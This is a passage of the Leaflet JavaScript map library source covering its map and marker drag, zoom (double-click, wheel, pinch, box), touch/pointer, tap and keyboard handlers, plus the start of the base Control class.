		if (this._map.options.maxBounds && this._map.options.maxBoundsViscosity) {
			var bounds = L.latLngBounds(this._map.options.maxBounds);

			this._offsetLimit = L.bounds(
				this._map.latLngToContainerPoint(bounds.getNorthWest()).multiplyBy(-1),
				this._map.latLngToContainerPoint(bounds.getSouthEast()).multiplyBy(-1)
					.add(this._map.getSize()));

			this._viscosity = Math.min(1.0, Math.max(0.0, this._map.options.maxBoundsViscosity));
		} else {
			this._offsetLimit = null;
		}

		map
		    .fire('movestart')
		    .fire('dragstart');

		if (map.options.inertia) {
			this._positions = [];
			this._times = [];
		}
	},

	_onDrag: function (e) {
		if (this._map.options.inertia) {
			var time = this._lastTime = +new Date(),
			    pos = this._lastPos = this._draggable._absPos || this._draggable._newPos;

			this._positions.push(pos);
			this._times.push(time);

			if (time - this._times[0] > 50) {
				this._positions.shift();
				this._times.shift();
			}
		}

		this._map
		    .fire('move', e)
		    .fire('drag', e);
	},

	_onZoomEnd: function () {
		var pxCenter = this._map.getSize().divideBy(2),
		    pxWorldCenter = this._map.latLngToLayerPoint([0, 0]);

		this._initialWorldOffset = pxWorldCenter.subtract(pxCenter).x;
		this._worldWidth = this._map.getPixelWorldBounds().getSize().x;
	},

	_viscousLimit: function (value, threshold) {
		return value - (value - threshold) * this._viscosity;
	},

	_onPreDragLimit: function () {
		if (!this._viscosity || !this._offsetLimit) { return; }

		var offset = this._draggable._newPos.subtract(this._draggable._startPos);

		var limit = this._offsetLimit;
		if (offset.x < limit.min.x) { offset.x = this._viscousLimit(offset.x, limit.min.x); }
		if (offset.y < limit.min.y) { offset.y = this._viscousLimit(offset.y, limit.min.y); }
		if (offset.x > limit.max.x) { offset.x = this._viscousLimit(offset.x, limit.max.x); }
		if (offset.y > limit.max.y) { offset.y = this._viscousLimit(offset.y, limit.max.y); }

		this._draggable._newPos = this._draggable._startPos.add(offset);
	},

	_onPreDragWrap: function () {
		// TODO refactor to be able to adjust map pane position after zoom
		var worldWidth = this._worldWidth,
		    halfWidth = Math.round(worldWidth / 2),
		    dx = this._initialWorldOffset,
		    x = this._draggable._newPos.x,
		    newX1 = (x - halfWidth + dx) % worldWidth + halfWidth - dx,
		    newX2 = (x + halfWidth + dx) % worldWidth - halfWidth - dx,
		    newX = Math.abs(newX1 + dx) < Math.abs(newX2 + dx) ? newX1 : newX2;

		this._draggable._absPos = this._draggable._newPos.clone();
		this._draggable._newPos.x = newX;
	},

	_onDragEnd: function (e) {
		var map = this._map,
		    options = map.options,

		    noInertia = !options.inertia || this._times.length < 2;

		map.fire('dragend', e);

		if (noInertia) {
			map.fire('moveend');

		} else {

			var direction = this._lastPos.subtract(this._positions[0]),
			    duration = (this._lastTime - this._times[0]) / 1000,
			    ease = options.easeLinearity,

			    speedVector = direction.multiplyBy(ease / duration),
			    speed = speedVector.distanceTo([0, 0]),

			    limitedSpeed = Math.min(options.inertiaMaxSpeed, speed),
			    limitedSpeedVector = speedVector.multiplyBy(limitedSpeed / speed),

			    decelerationDuration = limitedSpeed / (options.inertiaDeceleration * ease),
			    offset = limitedSpeedVector.multiplyBy(-decelerationDuration / 2).round();

			if (!offset.x && !offset.y) {
				map.fire('moveend');

			} else {
				offset = map._limitOffset(offset, map.options.maxBounds);

				L.Util.requestAnimFrame(function () {
					map.panBy(offset, {
						duration: decelerationDuration,
						easeLinearity: ease,
						noMoveStart: true,
						animate: true
					});
				});
			}
		}
	}
});

// @section Handlers
// @property dragging: Handler
// Map dragging handler (by both mouse and touch).
L.Map.addInitHook('addHandler', 'dragging', L.Map.Drag);



/*
 * L.Handler.DoubleClickZoom is used to handle double-click zoom on the map, enabled by default.
 */

// @namespace Map
// @section Interaction Options

L.Map.mergeOptions({
	// @option doubleClickZoom: Boolean|String = true
	// Whether the map can be zoomed in by double clicking on it and
	// zoomed out by double clicking while holding shift. If passed
	// `'center'`, double-click zoom will zoom to the center of the
	//  view regardless of where the mouse was.
	doubleClickZoom: true
});

L.Map.DoubleClickZoom = L.Handler.extend({
	addHooks: function () {
		this._map.on('dblclick', this._onDoubleClick, this);
	},

	removeHooks: function () {
		this._map.off('dblclick', this._onDoubleClick, this);
	},

	_onDoubleClick: function (e) {
		var map = this._map,
		    oldZoom = map.getZoom(),
		    delta = map.options.zoomDelta,
		    zoom = e.originalEvent.shiftKey ? oldZoom - delta : oldZoom + delta;

		if (map.options.doubleClickZoom === 'center') {
			map.setZoom(zoom);
		} else {
			map.setZoomAround(e.containerPoint, zoom);
		}
	}
});

// @section Handlers
//
// Map properties include interaction handlers that allow you to control
// interaction behavior in runtime, enabling or disabling certain features such
// as dragging or touch zoom (see `Handler` methods). For example:
//
// ```js
// map.doubleClickZoom.disable();
// ```
//
// @property doubleClickZoom: Handler
// Double click zoom handler.
L.Map.addInitHook('addHandler', 'doubleClickZoom', L.Map.DoubleClickZoom);



/*
 * L.Handler.ScrollWheelZoom is used by L.Map to enable mouse scroll wheel zoom on the map.
 */

// @namespace Map
// @section Interaction Options
L.Map.mergeOptions({
	// @section Mousewheel options
	// @option scrollWheelZoom: Boolean|String = true
	// Whether the map can be zoomed by using the mouse wheel. If passed `'center'`,
	// it will zoom to the center of the view regardless of where the mouse was.
	scrollWheelZoom: true,

	// @option wheelDebounceTime: Number = 40
	// Limits the rate at which a wheel can fire (in milliseconds). By default
	// user can't zoom via wheel more often than once per 40 ms.
	wheelDebounceTime: 40,

	// @option wheelPxPerZoomLevel: Number = 60
	// How many scroll pixels (as reported by [L.DomEvent.getWheelDelta](#domevent-getwheeldelta))
	// mean a change of one full zoom level. Smaller values will make wheel-zooming
	// faster (and vice versa).
	wheelPxPerZoomLevel: 60
});

L.Map.ScrollWheelZoom = L.Handler.extend({
	addHooks: function () {
		L.DomEvent.on(this._map._container, 'mousewheel', this._onWheelScroll, this);

		this._delta = 0;
	},

	removeHooks: function () {
		L.DomEvent.off(this._map._container, 'mousewheel', this._onWheelScroll, this);
	},

	_onWheelScroll: function (e) {
		var delta = L.DomEvent.getWheelDelta(e);

		var debounce = this._map.options.wheelDebounceTime;

		this._delta += delta;
		this._lastMousePos = this._map.mouseEventToContainerPoint(e);

		if (!this._startTime) {
			this._startTime = +new Date();
		}

		var left = Math.max(debounce - (+new Date() - this._startTime), 0);

		clearTimeout(this._timer);
		this._timer = setTimeout(L.bind(this._performZoom, this), left);

		L.DomEvent.stop(e);
	},

	_performZoom: function () {
		var map = this._map,
		    zoom = map.getZoom(),
		    snap = this._map.options.zoomSnap || 0;

		map._stop(); // stop panning and fly animations if any

		// map the delta with a sigmoid function to -4..4 range leaning on -1..1
		var d2 = this._delta / (this._map.options.wheelPxPerZoomLevel * 4),
		    d3 = 4 * Math.log(2 / (1 + Math.exp(-Math.abs(d2)))) / Math.LN2,
		    d4 = snap ? Math.ceil(d3 / snap) * snap : d3,
		    delta = map._limitZoom(zoom + (this._delta > 0 ? d4 : -d4)) - zoom;

		this._delta = 0;
		this._startTime = null;

		if (!delta) { return; }

		if (map.options.scrollWheelZoom === 'center') {
			map.setZoom(zoom + delta);
		} else {
			map.setZoomAround(this._lastMousePos, zoom + delta);
		}
	}
});

// @section Handlers
// @property scrollWheelZoom: Handler
// Scroll wheel zoom handler.
L.Map.addInitHook('addHandler', 'scrollWheelZoom', L.Map.ScrollWheelZoom);



/*
 * Extends the event handling code with double tap support for mobile browsers.
 */

L.extend(L.DomEvent, {

	_touchstart: L.Browser.msPointer ? 'MSPointerDown' : L.Browser.pointer ? 'pointerdown' : 'touchstart',
	_touchend: L.Browser.msPointer ? 'MSPointerUp' : L.Browser.pointer ? 'pointerup' : 'touchend',

	// inspired by Zepto touch code by Thomas Fuchs
	addDoubleTapListener: function (obj, handler, id) {
		var last, touch,
		    doubleTap = false,
		    delay = 250;

		function onTouchStart(e) {
			var count;

			if (L.Browser.pointer) {
				if ((!L.Browser.edge) || e.pointerType === 'mouse') { return; }
				count = L.DomEvent._pointersCount;
			} else {
				count = e.touches.length;
			}

			if (count > 1) { return; }

			var now = Date.now(),
			    delta = now - (last || now);

			touch = e.touches ? e.touches[0] : e;
			doubleTap = (delta > 0 && delta <= delay);
			last = now;
		}

		function onTouchEnd(e) {
			if (doubleTap && !touch.cancelBubble) {
				if (L.Browser.pointer) {
					if ((!L.Browser.edge) || e.pointerType === 'mouse') { return; }

					// work around .type being readonly with MSPointer* events
					var newTouch = {},
					    prop, i;

					for (i in touch) {
						prop = touch[i];
						newTouch[i] = prop && prop.bind ? prop.bind(touch) : prop;
					}
					touch = newTouch;
				}
				touch.type = 'dblclick';
				handler(touch);
				last = null;
			}
		}

		var pre = '_leaflet_',
		    touchstart = this._touchstart,
		    touchend = this._touchend;

		obj[pre + touchstart + id] = onTouchStart;
		obj[pre + touchend + id] = onTouchEnd;
		obj[pre + 'dblclick' + id] = handler;

		obj.addEventListener(touchstart, onTouchStart, false);
		obj.addEventListener(touchend, onTouchEnd, false);

		// On some platforms (notably, chrome<55 on win10 + touchscreen + mouse),
		// the browser doesn't fire touchend/pointerup events but does fire
		// native dblclicks. See #4127.
		// Edge 14 also fires native dblclicks, but only for pointerType mouse, see #5180.
		obj.addEventListener('dblclick', handler, false);

		return this;
	},

	removeDoubleTapListener: function (obj, id) {
		var pre = '_leaflet_',
		    touchstart = obj[pre + this._touchstart + id],
		    touchend = obj[pre + this._touchend + id],
		    dblclick = obj[pre + 'dblclick' + id];

		obj.removeEventListener(this._touchstart, touchstart, false);
		obj.removeEventListener(this._touchend, touchend, false);
		if (!L.Browser.edge) {
			obj.removeEventListener('dblclick', dblclick, false);
		}

		return this;
	}
});



/*
 * Extends L.DomEvent to provide touch support for Internet Explorer and Windows-based devices.
 */

L.extend(L.DomEvent, {

	POINTER_DOWN:   L.Browser.msPointer ? 'MSPointerDown'   : 'pointerdown',
	POINTER_MOVE:   L.Browser.msPointer ? 'MSPointerMove'   : 'pointermove',
	POINTER_UP:     L.Browser.msPointer ? 'MSPointerUp'     : 'pointerup',
	POINTER_CANCEL: L.Browser.msPointer ? 'MSPointerCancel' : 'pointercancel',
	TAG_WHITE_LIST: ['INPUT', 'SELECT', 'OPTION'],

	_pointers: {},
	_pointersCount: 0,

	// Provides a touch events wrapper for (ms)pointer events.
	// ref http://www.w3.org/TR/pointerevents/ https://www.w3.org/Bugs/Public/show_bug.cgi?id=22890

	addPointerListener: function (obj, type, handler, id) {

		if (type === 'touchstart') {
			this._addPointerStart(obj, handler, id);

		} else if (type === 'touchmove') {
			this._addPointerMove(obj, handler, id);

		} else if (type === 'touchend') {
			this._addPointerEnd(obj, handler, id);
		}

		return this;
	},

	removePointerListener: function (obj, type, id) {
		var handler = obj['_leaflet_' + type + id];

		if (type === 'touchstart') {
			obj.removeEventListener(this.POINTER_DOWN, handler, false);

		} else if (type === 'touchmove') {
			obj.removeEventListener(this.POINTER_MOVE, handler, false);

		} else if (type === 'touchend') {
			obj.removeEventListener(this.POINTER_UP, handler, false);
			obj.removeEventListener(this.POINTER_CANCEL, handler, false);
		}

		return this;
	},

	_addPointerStart: function (obj, handler, id) {
		var onDown = L.bind(function (e) {
			if (e.pointerType !== 'mouse' && e.MSPOINTER_TYPE_MOUSE && e.pointerType !== e.MSPOINTER_TYPE_MOUSE) {
				// In IE11, some touch events needs to fire for form controls, or
				// the controls will stop working. We keep a whitelist of tag names that
				// need these events. For other target tags, we prevent default on the event.
				if (this.TAG_WHITE_LIST.indexOf(e.target.tagName) < 0) {
					L.DomEvent.preventDefault(e);
				} else {
					return;
				}
			}

			this._handlePointer(e, handler);
		}, this);

		obj['_leaflet_touchstart' + id] = onDown;
		obj.addEventListener(this.POINTER_DOWN, onDown, false);

		// need to keep track of what pointers and how many are active to provide e.touches emulation
		if (!this._pointerDocListener) {
			var pointerUp = L.bind(this._globalPointerUp, this);

			// we listen documentElement as any drags that end by moving the touch off the screen get fired there
			document.documentElement.addEventListener(this.POINTER_DOWN, L.bind(this._globalPointerDown, this), true);
			document.documentElement.addEventListener(this.POINTER_MOVE, L.bind(this._globalPointerMove, this), true);
			document.documentElement.addEventListener(this.POINTER_UP, pointerUp, true);
			document.documentElement.addEventListener(this.POINTER_CANCEL, pointerUp, true);

			this._pointerDocListener = true;
		}
	},

	_globalPointerDown: function (e) {
		this._pointers[e.pointerId] = e;
		this._pointersCount++;
	},

	_globalPointerMove: function (e) {
		if (this._pointers[e.pointerId]) {
			this._pointers[e.pointerId] = e;
		}
	},

	_globalPointerUp: function (e) {
		delete this._pointers[e.pointerId];
		this._pointersCount--;
	},

	_handlePointer: function (e, handler) {
		e.touches = [];
		for (var i in this._pointers) {
			e.touches.push(this._pointers[i]);
		}
		e.changedTouches = [e];

		handler(e);
	},

	_addPointerMove: function (obj, handler, id) {
		var onMove = L.bind(function (e) {
			// don't fire touch moves when mouse isn't down
			if ((e.pointerType === e.MSPOINTER_TYPE_MOUSE || e.pointerType === 'mouse') && e.buttons === 0) { return; }

			this._handlePointer(e, handler);
		}, this);

		obj['_leaflet_touchmove' + id] = onMove;
		obj.addEventListener(this.POINTER_MOVE, onMove, false);
	},

	_addPointerEnd: function (obj, handler, id) {
		var onUp = L.bind(function (e) {
			this._handlePointer(e, handler);
		}, this);

		obj['_leaflet_touchend' + id] = onUp;
		obj.addEventListener(this.POINTER_UP, onUp, false);
		obj.addEventListener(this.POINTER_CANCEL, onUp, false);
	}
});



/*
 * L.Handler.TouchZoom is used by L.Map to add pinch zoom on supported mobile browsers.
 */

// @namespace Map
// @section Interaction Options
L.Map.mergeOptions({
	// @section Touch interaction options
	// @option touchZoom: Boolean|String = *
	// Whether the map can be zoomed by touch-dragging with two fingers. If
	// passed `'center'`, it will zoom to the center of the view regardless of
	// where the touch events (fingers) were. Enabled for touch-capable web
	// browsers except for old Androids.
	touchZoom: L.Browser.touch && !L.Browser.android23,

	// @option bounceAtZoomLimits: Boolean = true
	// Set it to false if you don't want the map to zoom beyond min/max zoom
	// and then bounce back when pinch-zooming.
	bounceAtZoomLimits: true
});

L.Map.TouchZoom = L.Handler.extend({
	addHooks: function () {
		L.DomUtil.addClass(this._map._container, 'leaflet-touch-zoom');
		L.DomEvent.on(this._map._container, 'touchstart', this._onTouchStart, this);
	},

	removeHooks: function () {
		L.DomUtil.removeClass(this._map._container, 'leaflet-touch-zoom');
		L.DomEvent.off(this._map._container, 'touchstart', this._onTouchStart, this);
	},

	_onTouchStart: function (e) {
		var map = this._map;
		if (!e.touches || e.touches.length !== 2 || map._animatingZoom || this._zooming) { return; }

		var p1 = map.mouseEventToContainerPoint(e.touches[0]),
		    p2 = map.mouseEventToContainerPoint(e.touches[1]);

		this._centerPoint = map.getSize()._divideBy(2);
		this._startLatLng = map.containerPointToLatLng(this._centerPoint);
		if (map.options.touchZoom !== 'center') {
			this._pinchStartLatLng = map.containerPointToLatLng(p1.add(p2)._divideBy(2));
		}

		this._startDist = p1.distanceTo(p2);
		this._startZoom = map.getZoom();

		this._moved = false;
		this._zooming = true;

		map._stop();

		L.DomEvent
		    .on(document, 'touchmove', this._onTouchMove, this)
		    .on(document, 'touchend', this._onTouchEnd, this);

		L.DomEvent.preventDefault(e);
	},

	_onTouchMove: function (e) {
		if (!e.touches || e.touches.length !== 2 || !this._zooming) { return; }

		var map = this._map,
		    p1 = map.mouseEventToContainerPoint(e.touches[0]),
		    p2 = map.mouseEventToContainerPoint(e.touches[1]),
		    scale = p1.distanceTo(p2) / this._startDist;


		this._zoom = map.getScaleZoom(scale, this._startZoom);

		if (!map.options.bounceAtZoomLimits && (
			(this._zoom < map.getMinZoom() && scale < 1) ||
			(this._zoom > map.getMaxZoom() && scale > 1))) {
			this._zoom = map._limitZoom(this._zoom);
		}

		if (map.options.touchZoom === 'center') {
			this._center = this._startLatLng;
			if (scale === 1) { return; }
		} else {
			// Get delta from pinch to center, so centerLatLng is delta applied to initial pinchLatLng
			var delta = p1._add(p2)._divideBy(2)._subtract(this._centerPoint);
			if (scale === 1 && delta.x === 0 && delta.y === 0) { return; }
			this._center = map.unproject(map.project(this._pinchStartLatLng, this._zoom).subtract(delta), this._zoom);
		}

		if (!this._moved) {
			map._moveStart(true);
			this._moved = true;
		}

		L.Util.cancelAnimFrame(this._animRequest);

		var moveFn = L.bind(map._move, map, this._center, this._zoom, {pinch: true, round: false});
		this._animRequest = L.Util.requestAnimFrame(moveFn, this, true);

		L.DomEvent.preventDefault(e);
	},

	_onTouchEnd: function () {
		if (!this._moved || !this._zooming) {
			this._zooming = false;
			return;
		}

		this._zooming = false;
		L.Util.cancelAnimFrame(this._animRequest);

		L.DomEvent
		    .off(document, 'touchmove', this._onTouchMove)
		    .off(document, 'touchend', this._onTouchEnd);

		// Pinch updates GridLayers' levels only when zoomSnap is off, so zoomSnap becomes noUpdate.
		if (this._map.options.zoomAnimation) {
			this._map._animateZoom(this._center, this._map._limitZoom(this._zoom), true, this._map.options.zoomSnap);
		} else {
			this._map._resetView(this._center, this._map._limitZoom(this._zoom));
		}
	}
});

// @section Handlers
// @property touchZoom: Handler
// Touch zoom handler.
L.Map.addInitHook('addHandler', 'touchZoom', L.Map.TouchZoom);



/*
 * L.Map.Tap is used to enable mobile hacks like quick taps and long hold.
 */

// @namespace Map
// @section Interaction Options
L.Map.mergeOptions({
	// @section Touch interaction options
	// @option tap: Boolean = true
	// Enables mobile hacks for supporting instant taps (fixing 200ms click
	// delay on iOS/Android) and touch holds (fired as `contextmenu` events).
	tap: true,

	// @option tapTolerance: Number = 15
	// The max number of pixels a user can shift his finger during touch
	// for it to be considered a valid tap.
	tapTolerance: 15
});

L.Map.Tap = L.Handler.extend({
	addHooks: function () {
		L.DomEvent.on(this._map._container, 'touchstart', this._onDown, this);
	},

	removeHooks: function () {
		L.DomEvent.off(this._map._container, 'touchstart', this._onDown, this);
	},

	_onDown: function (e) {
		if (!e.touches) { return; }

		L.DomEvent.preventDefault(e);

		this._fireClick = true;

		// don't simulate click or track longpress if more than 1 touch
		if (e.touches.length > 1) {
			this._fireClick = false;
			clearTimeout(this._holdTimeout);
			return;
		}

		var first = e.touches[0],
		    el = first.target;

		this._startPos = this._newPos = new L.Point(first.clientX, first.clientY);

		// if touching a link, highlight it
		if (el.tagName && el.tagName.toLowerCase() === 'a') {
			L.DomUtil.addClass(el, 'leaflet-active');
		}

		// simulate long hold but setting a timeout
		this._holdTimeout = setTimeout(L.bind(function () {
			if (this._isTapValid()) {
				this._fireClick = false;
				this._onUp();
				this._simulateEvent('contextmenu', first);
			}
		}, this), 1000);

		this._simulateEvent('mousedown', first);

		L.DomEvent.on(document, {
			touchmove: this._onMove,
			touchend: this._onUp
		}, this);
	},

	_onUp: function (e) {
		clearTimeout(this._holdTimeout);

		L.DomEvent.off(document, {
			touchmove: this._onMove,
			touchend: this._onUp
		}, this);

		if (this._fireClick && e && e.changedTouches) {

			var first = e.changedTouches[0],
			    el = first.target;

			if (el && el.tagName && el.tagName.toLowerCase() === 'a') {
				L.DomUtil.removeClass(el, 'leaflet-active');
			}

			this._simulateEvent('mouseup', first);

			// simulate click if the touch didn't move too much
			if (this._isTapValid()) {
				this._simulateEvent('click', first);
			}
		}
	},

	_isTapValid: function () {
		return this._newPos.distanceTo(this._startPos) <= this._map.options.tapTolerance;
	},

	_onMove: function (e) {
		var first = e.touches[0];
		this._newPos = new L.Point(first.clientX, first.clientY);
		this._simulateEvent('mousemove', first);
	},

	_simulateEvent: function (type, e) {
		var simulatedEvent = document.createEvent('MouseEvents');

		simulatedEvent._simulated = true;
		e.target._simulatedClick = true;

		simulatedEvent.initMouseEvent(
		        type, true, true, window, 1,
		        e.screenX, e.screenY,
		        e.clientX, e.clientY,
		        false, false, false, false, 0, null);

		e.target.dispatchEvent(simulatedEvent);
	}
});

// @section Handlers
// @property tap: Handler
// Mobile touch hacks (quick tap and touch hold) handler.
if (L.Browser.touch && !L.Browser.pointer) {
	L.Map.addInitHook('addHandler', 'tap', L.Map.Tap);
}



/*
 * L.Handler.BoxZoom is used to add shift-drag zoom interaction to the map
 * (zoom to a selected bounding box), enabled by default.
 */

// @namespace Map
// @section Interaction Options
L.Map.mergeOptions({
	// @option boxZoom: Boolean = true
	// Whether the map can be zoomed to a rectangular area specified by
	// dragging the mouse while pressing the shift key.
	boxZoom: true
});

L.Map.BoxZoom = L.Handler.extend({
	initialize: function (map) {
		this._map = map;
		this._container = map._container;
		this._pane = map._panes.overlayPane;
	},

	addHooks: function () {
		L.DomEvent.on(this._container, 'mousedown', this._onMouseDown, this);
	},

	removeHooks: function () {
		L.DomEvent.off(this._container, 'mousedown', this._onMouseDown, this);
	},

	moved: function () {
		return this._moved;
	},

	_resetState: function () {
		this._moved = false;
	},

	_onMouseDown: function (e) {
		if (!e.shiftKey || ((e.which !== 1) && (e.button !== 1))) { return false; }

		this._resetState();

		L.DomUtil.disableTextSelection();
		L.DomUtil.disableImageDrag();

		this._startPoint = this._map.mouseEventToContainerPoint(e);

		L.DomEvent.on(document, {
			contextmenu: L.DomEvent.stop,
			mousemove: this._onMouseMove,
			mouseup: this._onMouseUp,
			keydown: this._onKeyDown
		}, this);
	},

	_onMouseMove: function (e) {
		if (!this._moved) {
			this._moved = true;

			this._box = L.DomUtil.create('div', 'leaflet-zoom-box', this._container);
			L.DomUtil.addClass(this._container, 'leaflet-crosshair');

			this._map.fire('boxzoomstart');
		}

		this._point = this._map.mouseEventToContainerPoint(e);

		var bounds = new L.Bounds(this._point, this._startPoint),
		    size = bounds.getSize();

		L.DomUtil.setPosition(this._box, bounds.min);

		this._box.style.width  = size.x + 'px';
		this._box.style.height = size.y + 'px';
	},

	_finish: function () {
		if (this._moved) {
			L.DomUtil.remove(this._box);
			L.DomUtil.removeClass(this._container, 'leaflet-crosshair');
		}

		L.DomUtil.enableTextSelection();
		L.DomUtil.enableImageDrag();

		L.DomEvent.off(document, {
			contextmenu: L.DomEvent.stop,
			mousemove: this._onMouseMove,
			mouseup: this._onMouseUp,
			keydown: this._onKeyDown
		}, this);
	},

	_onMouseUp: function (e) {
		if ((e.which !== 1) && (e.button !== 1)) { return; }

		this._finish();

		if (!this._moved) { return; }
		// Postpone to next JS tick so internal click event handling
		// still see it as "moved".
		setTimeout(L.bind(this._resetState, this), 0);

		var bounds = new L.LatLngBounds(
		        this._map.containerPointToLatLng(this._startPoint),
		        this._map.containerPointToLatLng(this._point));

		this._map
			.fitBounds(bounds)
			.fire('boxzoomend', {boxZoomBounds: bounds});
	},

	_onKeyDown: function (e) {
		if (e.keyCode === 27) {
			this._finish();
		}
	}
});

// @section Handlers
// @property boxZoom: Handler
// Box (shift-drag with mouse) zoom handler.
L.Map.addInitHook('addHandler', 'boxZoom', L.Map.BoxZoom);



/*
 * L.Map.Keyboard is handling keyboard interaction with the map, enabled by default.
 */

// @namespace Map
// @section Keyboard Navigation Options
L.Map.mergeOptions({
	// @option keyboard: Boolean = true
	// Makes the map focusable and allows users to navigate the map with keyboard
	// arrows and `+`/`-` keys.
	keyboard: true,

	// @option keyboardPanDelta: Number = 80
	// Amount of pixels to pan when pressing an arrow key.
	keyboardPanDelta: 80
});

L.Map.Keyboard = L.Handler.extend({

	keyCodes: {
		left:    [37],
		right:   [39],
		down:    [40],
		up:      [38],
		zoomIn:  [187, 107, 61, 171],
		zoomOut: [189, 109, 54, 173]
	},

	initialize: function (map) {
		this._map = map;

		this._setPanDelta(map.options.keyboardPanDelta);
		this._setZoomDelta(map.options.zoomDelta);
	},

	addHooks: function () {
		var container = this._map._container;

		// make the container focusable by tabbing
		if (container.tabIndex <= 0) {
			container.tabIndex = '0';
		}

		L.DomEvent.on(container, {
			focus: this._onFocus,
			blur: this._onBlur,
			mousedown: this._onMouseDown
		}, this);

		this._map.on({
			focus: this._addHooks,
			blur: this._removeHooks
		}, this);
	},

	removeHooks: function () {
		this._removeHooks();

		L.DomEvent.off(this._map._container, {
			focus: this._onFocus,
			blur: this._onBlur,
			mousedown: this._onMouseDown
		}, this);

		this._map.off({
			focus: this._addHooks,
			blur: this._removeHooks
		}, this);
	},

	_onMouseDown: function () {
		if (this._focused) { return; }

		var body = document.body,
		    docEl = document.documentElement,
		    top = body.scrollTop || docEl.scrollTop,
		    left = body.scrollLeft || docEl.scrollLeft;

		this._map._container.focus();

		window.scrollTo(left, top);
	},

	_onFocus: function () {
		this._focused = true;
		this._map.fire('focus');
	},

	_onBlur: function () {
		this._focused = false;
		this._map.fire('blur');
	},

	_setPanDelta: function (panDelta) {
		var keys = this._panKeys = {},
		    codes = this.keyCodes,
		    i, len;

		for (i = 0, len = codes.left.length; i < len; i++) {
			keys[codes.left[i]] = [-1 * panDelta, 0];
		}
		for (i = 0, len = codes.right.length; i < len; i++) {
			keys[codes.right[i]] = [panDelta, 0];
		}
		for (i = 0, len = codes.down.length; i < len; i++) {
			keys[codes.down[i]] = [0, panDelta];
		}
		for (i = 0, len = codes.up.length; i < len; i++) {
			keys[codes.up[i]] = [0, -1 * panDelta];
		}
	},

	_setZoomDelta: function (zoomDelta) {
		var keys = this._zoomKeys = {},
		    codes = this.keyCodes,
		    i, len;

		for (i = 0, len = codes.zoomIn.length; i < len; i++) {
			keys[codes.zoomIn[i]] = zoomDelta;
		}
		for (i = 0, len = codes.zoomOut.length; i < len; i++) {
			keys[codes.zoomOut[i]] = -zoomDelta;
		}
	},

	_addHooks: function () {
		L.DomEvent.on(document, 'keydown', this._onKeyDown, this);
	},

	_removeHooks: function () {
		L.DomEvent.off(document, 'keydown', this._onKeyDown, this);
	},

	_onKeyDown: function (e) {
		if (e.altKey || e.ctrlKey || e.metaKey) { return; }

		var key = e.keyCode,
		    map = this._map,
		    offset;

		if (key in this._panKeys) {

			if (map._panAnim && map._panAnim._inProgress) { return; }

			offset = this._panKeys[key];
			if (e.shiftKey) {
				offset = L.point(offset).multiplyBy(3);
			}

			map.panBy(offset);

			if (map.options.maxBounds) {
				map.panInsideBounds(map.options.maxBounds);
			}

		} else if (key in this._zoomKeys) {
			map.setZoom(map.getZoom() + (e.shiftKey ? 3 : 1) * this._zoomKeys[key]);

		} else if (key === 27) {
			map.closePopup();

		} else {
			return;
		}

		L.DomEvent.stop(e);
	}
});

// @section Handlers
// @section Handlers
// @property keyboard: Handler
// Keyboard navigation handler.
L.Map.addInitHook('addHandler', 'keyboard', L.Map.Keyboard);



/*
 * L.Handler.MarkerDrag is used internally by L.Marker to make the markers draggable.
 */


/* @namespace Marker
 * @section Interaction handlers
 *
 * Interaction handlers are properties of a marker instance that allow you to control interaction behavior in runtime, enabling or disabling certain features such as dragging (see `Handler` methods). Example:
 *
 * ```js
 * marker.dragging.disable();
 * ```
 *
 * @property dragging: Handler
 * Marker dragging handler (by both mouse and touch).
 */

L.Handler.MarkerDrag = L.Handler.extend({
	initialize: function (marker) {
		this._marker = marker;
	},

	addHooks: function () {
		var icon = this._marker._icon;

		if (!this._draggable) {
			this._draggable = new L.Draggable(icon, icon, true);
		}

		this._draggable.on({
			dragstart: this._onDragStart,
			drag: this._onDrag,
			dragend: this._onDragEnd
		}, this).enable();

		L.DomUtil.addClass(icon, 'leaflet-marker-draggable');
	},

	removeHooks: function () {
		this._draggable.off({
			dragstart: this._onDragStart,
			drag: this._onDrag,
			dragend: this._onDragEnd
		}, this).disable();

		if (this._marker._icon) {
			L.DomUtil.removeClass(this._marker._icon, 'leaflet-marker-draggable');
		}
	},

	moved: function () {
		return this._draggable && this._draggable._moved;
	},

	_onDragStart: function () {
		// @section Dragging events
		// @event dragstart: Event
		// Fired when the user starts dragging the marker.

		// @event movestart: Event
		// Fired when the marker starts moving (because of dragging).

		this._oldLatLng = this._marker.getLatLng();
		this._marker
		    .closePopup()
		    .fire('movestart')
		    .fire('dragstart');
	},

	_onDrag: function (e) {
		var marker = this._marker,
		    shadow = marker._shadow,
		    iconPos = L.DomUtil.getPosition(marker._icon),
		    latlng = marker._map.layerPointToLatLng(iconPos);

		// update shadow position
		if (shadow) {
			L.DomUtil.setPosition(shadow, iconPos);
		}

		marker._latlng = latlng;
		e.latlng = latlng;
		e.oldLatLng = this._oldLatLng;

		// @event drag: Event
		// Fired repeatedly while the user drags the marker.
		marker
		    .fire('move', e)
		    .fire('drag', e);
	},

	_onDragEnd: function (e) {
		// @event dragend: DragEndEvent
		// Fired when the user stops dragging the marker.

		// @event moveend: Event
		// Fired when the marker stops moving (because of dragging).
		delete this._oldLatLng;
		this._marker
		    .fire('moveend')
		    .fire('dragend', e);
	}
});



/*
 * @class Control
 * @aka L.Control
 * @inherits Class
 *
 * L.Control is a base class for implementing map controls. Handles positioning.
 * All other controls extend from this class.
 */

L.Control = L.Class.extend({
	// @section
	// @aka Control options
	options: {
		// @option position: String = 'topright'
		// The position of the control (one of the map corners). Possible values are `'topleft'`,
		// `'topright'`, `'bottomleft'` or `'bottomright'`
		position: 'topright'
	},

	initialize: function (options) {
		L.setOptions(this, options);
	},

	/* @section
	 * Classes extending L.Control will inherit the following methods:
	 *
	 * @method getPosition: string
	 * Returns the position of the control.
	 */
	getPosition: function () {
		return this.options.position;
	},

	// @method setPosition(position: string): this
	// Sets the position of the control.
	setPosition: function (position) {
		var map = this._map;

		if (map) {
			map.removeControl(this);
		}

		this.options.position = position;

		if (map) {
			map.addControl(this);
		}

		return this;
	},

	// @method getContainer: HTMLElement
	// Returns the HTMLElement that contains the control.
	getContainer: function () {
		return this._container;
	},

	// @method addTo(map: Map): this
	// Adds the control to the given map.
	addTo: function (map) {
		this.remove();
		this._map = map;

		var container = this._container = this.onAdd(map),
		    pos = this.getPosition(),
		    corner = map._controlCorners[pos];

		L.DomUtil.addClass(container, 'leaflet-control');

		if (pos.indexOf('bottom') !== -1) {
			corner.insertBefore(container, corner.firstChild);
		} else {
			corner.appendChild(container);
		}

		return this;
	},

	// @method remove: this
	// Removes the control from the map it is currently active on.
	remove: function () {
		if (!this._map) {
